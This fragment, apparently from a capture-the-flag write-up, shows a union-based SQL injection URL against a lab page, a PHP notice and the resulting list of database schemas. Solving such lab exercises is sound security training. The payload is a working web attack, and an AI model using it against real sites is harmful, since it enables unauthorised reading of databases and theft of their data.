 ctf5.shiyanbar.com/8/index.php?id=1 union select 1,schema_name from information_sc
Notice: Undefined variable: Id in C:\h43a1W3\phpstudy\WWW\8\index.php on line 5
ID content
1 welcome to this game! enjoy
1 information_schema
1 my_db
1 test